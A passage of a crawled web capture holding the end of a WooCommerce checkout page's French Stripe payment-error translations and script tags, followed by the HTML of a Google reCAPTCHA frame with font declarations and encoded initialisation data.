m\u00e9thode.","amount_too_large":"Le total de la commande est trop \u00e9lev\u00e9 pour ce mode de paiement","amount_too_small":"Le total de la commande est trop bas pour ce mode de paiement","country_code_invalid":"Code de pays invalide, veuillez r\u00e9essayer avec un code de pays valide","tax_id_invalid":"Num\u00e9ro d\u2019identification fiscale invalide, veuillez r\u00e9essayer avec un num\u00e9ro d\u2019identification fiscale valide","invalid_wallet_type":"Type de paiement par portefeuille non valide. Veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","payment_intent_authentication_failure":"Nous ne sommes pas en mesure d\u2019authentifier votre mode de paiement. Veuillez choisir un autre mode de paiement et r\u00e9essayer.","insufficient_funds":"Votre carte ne dispose pas de fonds suffisants."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-gateway-stripe", {"translation-revision-date":"2025-12-10 07:04:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"There was a problem processing the payment. Please refresh the page to try again.":["Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez actualiser la page pour r\u00e9essayer."],"BLIK Code is invalid":["Le code BLIK n'est pas valide"],"Failed to load %s payment method. Please refresh the page and try again.":["\u00c9chec du chargement du mode de paiement %s. Veuillez actualiser la page et r\u00e9essayer."],"Invalid or missing payment details. Please ensure the provided payment method is correctly entered.":["Informations de paiement invalides ou manquantes. Veuillez vous assurer que le mode de paiement indiqu\u00e9 est correct."],"%s is a required field.":["%s est un champ obligatoire."],"Payment failed. Please try again.":["Le paiement a \u00e9chou\u00e9. Veuillez r\u00e9essayer."],"Please note that, depending on your account and transaction history, Cash App Pay may reject your transaction due to its amount.":["Veuillez noter qu\u2019en fonction de votre compte et de l\u2019historique de vos transactions, Cash App Pay peut rejeter votre transaction en raison de son montant."],"An error occurred while connecting to the server. Please try again.":["Une erreur s\u2019est produite lors de la connexion au serveur. Veuillez r\u00e9essayer."],"The connection to the server was aborted. Please try again.":["La connexion au serveur a \u00e9t\u00e9 interrompue. Veuillez r\u00e9essayer."],"A timeout occurred while connecting to the server. Please try again.":["Un d\u00e9lai d\u2019attente expir\u00e9 s\u2019est produit lors de la connexion au serveur. Veuillez r\u00e9essayer."]}},"comment":{"reference":"build\/upe-classic.js"}} );
//# sourceURL=wc-stripe-upe-classic-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.2.0" id="wc-stripe-upe-classic-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"349f350cb2b84e96a3394a5beb951182","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc8B7AUAAAAAI39g_NHnzRyDJtK8t8-WGcmadgG&co=aHR0cHM6Ly9vdXRiYWNrbW90b3J0ZWsuY2E6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=vmzzz2we15dp
body_size: 49222
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5JGm4xnszp4cVkxmCf7h8A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5JGm4xnszp4cVkxmCf7h8A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5JGm4xnszp4cVkxmCf7h8A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Dq8OMw5PCqxbCpMO0flLDsWDCgT/CqxpdFMKJacKNYMKUXMKTw4h0QsKFT1FuwrV4I8KOw77DsAkML3FheWYsw5TDsMKRw4YueMOmBA8aewxgcsKNM0tSCgVdBTR7wpQ+ZcOnw7cgwp3Cn8ONwqxBdT5FM8K0w5h1wpjDtcO2TcOPacOlw5/CgMKNP1gxwrPCp8KCAMKwd8KqwpPCosOaw4pVWWswesOIRRtTFUQjw4HCsMKreHVTVnNDMcK9wpx+w6l8w5YLwrY/w6PCl1AqBcOAw6QdVMOawoXDmAITw6/Dl3jCjsKmd0rCicOQVTgnw4Ruw51Ew5paV8KLRcOnK3vClcO5H8KbTzIVZ8O7wrY5w7FbL8Osb3opwpXCqnwyCcKLLEvDmkTDisKdw7nCtHldbMKQJcK9KDXDl8OSPQHClcObX1bCj8KNSVjDssKcKwjClhfDlwnCpwvDnU3DliEhwprCiMO/RcKyw5AjwoRvwqLCvMKBLXtJISZzwoPDhMKzw6wcwobCtljCgBESOFrCisKldADDt8K2BlzDu8Kma0vDkTzDtMOWBS/CvRnDpMKNwodufMOcBk9pw4pdwovCjcKJw4x2Cz4mw6HDrsK6I8OVwprDp8Omw7t3wr0VLRRkIh/DjsKedXjDj8O5wpjCmGrCkCnCuMKiA8KRw5FWwozCuWh7HDwWw7zCpQnDmMKkw7LCpnQCwpMbw6FKSMOGwpbDvMOtGcKjwp1zw6Viw5A1V1d0JjfCjl7Dr3LDt8O1I8K/[base64]/[base64]/DjcKCW8OxFMOOaytfe8K4G8KyeWA9HyzDrMOFw7RDecOtXEkmOUROw4jDvcOHb2PDsAfDk3fDmg3ChMKDwrExBcKOwpfCvg/CncOTFADDnV8yaiJ1UsKMYMK0cCvDpRBZw5FZMW7DqsKHw6HCu8OUcCosw6HDnXURUzfCrsKQwqHCqcO7wp3Cm8K1w7zDqcONwq1mW1nDpsK8HUMOM8Kzw5AKw6vDssOWw7zDoRXDlcO5wo7ClcKPwr8rSMKmL1fDv8KnSMKcH8Oow6HDgBZjwr9/wrURfcKHJx/Dv8Klw6zCslzCtcKPwqjCusObZysGw6PClsK